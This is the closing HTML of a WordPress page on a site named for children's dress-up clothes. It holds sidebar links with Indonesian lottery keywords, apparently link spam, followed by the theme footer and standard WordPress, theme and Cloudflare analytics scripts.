<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
